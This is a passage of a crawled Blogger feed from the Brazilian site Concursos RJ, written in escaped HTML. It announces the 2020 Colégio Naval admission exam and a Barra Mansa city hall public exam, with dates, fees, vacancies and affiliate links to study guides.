\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara adquirir a apostila do \u003Cb\u003ECOLÉGIO NAVAL\u003C\/b\u003E, \u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/marinha-brasil-colegio-naval?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EColégio Naval \u003C\/span\u003E\u003C\/b\u003Eestá localizado na \u003Cu\u003Ecidade de Angra dos Reis, estado do Rio de Janeiro\u003C\/u\u003E. O principal objetivo do CPACN\/2020 é \u003Cu\u003Epreparar Aspirantes da Marinha\u003C\/u\u003E que possam se interessarem em seguir na carreira militar, preferencialmente na Marinha. Entre um dos requisitos está o de que o interessado tenha \u003Cu\u003Epelo menos 15 anos e menos de 18\u003C\/u\u003E no dia 01 de janeiro de 2021. Portanto, preste muita atenção nas exigências do edital para não ter surpresas desagradáveis durante o concurso. O curso terá \u003Cu\u003EEnsino Básico\u003C\/u\u003E, em nível médio e Ensino Militar-Naval ao longo de três anos.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EComo se inscrever no Concurso Marinha Colégio Naval\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nOs registros do certame serão abertos às 08h do dia \u003Cu\u003E16 de março de 2020\u003C\/u\u003E. O prazo final é às 23h59 de \u003Cu\u003E16 de abril de 2020\u003C\/u\u003E, horário oficial de Brasília. É possível fazer as inscrições forma presencial ou online. Pela internet, os registros deverão ser feitos no \u003Ca href=\"https:\/\/www.inscricao.marinha.mil.br\/marinha\/index_concursos.jsp?id_concurso=392\"\u003Esite da Marinha\u003C\/a\u003E. Quem deseja se inscrever presencialmente precisa ir até uma das \u003Cu\u003EOrganizações Responsáveis pela Execução Local\u003C\/u\u003E (OREL).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cu\u003Eendereços estão disponíveis no anexo I do edital.\u003C\/u\u003E O horário de atendimento vai das 8h30 às 16h. Sendo a inscrição presencial ou via internet, a \u003Cu\u003Etaxa de inscrição custará R$ 65,00\u003C\/u\u003E. Estarão isentos da taxa de inscrição os candidatos que forem membros de uma família inscrita no CadÚnico do Governo Federal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EO que estudar para se sair bem no CPACN\/2020\u003Cbr \/\u003E\u003C\/b\u003EO concurso contará com \u003Cu\u003Etrês provas diferentes,\u003C\/u\u003E sendo aplicadas ao longo de dois dias:\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nProva Escrita Objetiva de Matemática e Inglês;\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nProva Escrita Objetiva de Estudos Sociais, Ciências e Português;\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nRedação.\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEventos Complementares (EVC)\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAlém das provas, o concurso ainda terá \u003Cu\u003Eeventos complementares:\u003C\/u\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nInspeção de Saúde (IS);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTeste de Aptidão Física de Ingresso (TAF-i);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAvaliação Psicológica (AP);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nVerificação de Documentos (VD);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nProcedimento de Heteroidentificação Complementar à Autodeclaração (PH).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nPor fim, os aprovados passarão por um \u003Cu\u003EPeríodo de Adaptação\u003C\/u\u003E (PA). Nesta etapa os candidatos começarão a ter as \u003Cu\u003Eprimeiras noções da rotina militar\u003C\/u\u003E e das atividades que serão conduzidas ao longo do curso.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EEdital e mais informações\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO edital completo (10 de março de 2020) está disponível no \u003Ca href=\"https:\/\/www.inscricao.marinha.mil.br\/marinha\/index_concursos.jsp?id_concurso=392\"\u003Esite da Marinha\u003C\/a\u003E. Por lá também é possível obter mais informações sobre o concurso público.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-marinha-colegio-naval-cpacn.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: \u0026quot;nunito\u0026quot;; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: \u0026quot;nunito\u0026quot;; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: \u0026quot;nunito\u0026quot;; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: \u0026quot;nunito\u0026quot;; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: \u0026quot;nunito\u0026quot;; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"text-align: start;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background-color: initial;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background-color: initial;\"\u003E\u003Ci\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Ci\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background-color: initial;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4670311959078530797\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/03\/colegio-naval-localizado-em-angra-dos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4670311959078530797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4670311959078530797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/03\/colegio-naval-localizado-em-angra-dos.html","title":"COLÉGIO NAVAL (Localizado em ANGRA DOS REIS-RJ) abre edital para NOVOS ALUNOS - 143 vagas - ENSINO MÉDIO com o CURSO PREPARATÓRIO PARA ASPIRANTES - Remuneração de até R$ 1.398,30 - Para ingresso é necessário ter entre 15-18 anos - Inscrições de 16\/03 até 16\/04 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK3YCUqJCSTv_D-HoTBYI2xUyy0Hp5dmiY-oTav3Z8_QBHqGcctDAfwkrNzdPwvGQtXiphexDw25aXoSPy0OcPavkaJJfkHkBDwWmrpxhsMngmCnMaDIabVYQNHNrLNYPuvwWzGNhdnWc\/s72-c\/concurso-para-colegio-naval-2019-vai-preencher-190-vagas-1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&start-index=14&max-results=3&callback=jQuery112208757031591780093_1768364118629&_=1768364118635
body_size: 14644
content:
// API callback
jQuery112208757031591780093_1768364118629({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"14"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6795795343268048216"},"published":{"$t":"2020-08-26T19:11:00.004-03:00"},"updated":{"$t":"2020-09-05T19:22:18.735-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s1200\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/w328-h246\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003EOs regulamentos do\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Barra Mansa\u003C\/strong\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E, no Rio de Janeiro, foram divulgados! O Instituto Acesso vai organizar e executar todo o evento, que é regido pelos editais nº 01\/2020 e 02\/2020.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EACOMPANHE O CONCURSO DE BARRA MANSA\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EEM NOSSO GRUPO DO FACEBOOK EM\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/808318979247977\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/808318979247977\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPARA ADQUIRIR APOSTILAS PARA O CONCURSO DE BARRA MANSA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/concurso\/prefeitura-de-barra-mansa-rj?afiliado=11113\"\u003ECLIQUE AQUI\u003C\/a\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO primeiro edital prevê a ocupação de 1.077 vagas distribuídas entre postos da administração direta, indireta, fundacional e autárquica do município. Há chances para todos os principais níveis de ensino.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EJá o segundo edital informa a abertura de 4 vagas para o cargo de Procurador. Para disputar, é preciso ter a graduação em Direito e registro na Ordem dos Advogados do Brasil.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas com oportunidades no concurso Prefeitura de Barra Mansa\u0026nbsp;\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da educação:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de História (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Geografia (11);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Inglês (15);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Francês (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Espanhol (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ética e Cidadania (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Educação Física (35);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ciências (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Artes (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Português (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Matemática (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor dos anos iniciais (152);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedagogo (03);\u003C\/li\u003E\u003Cli 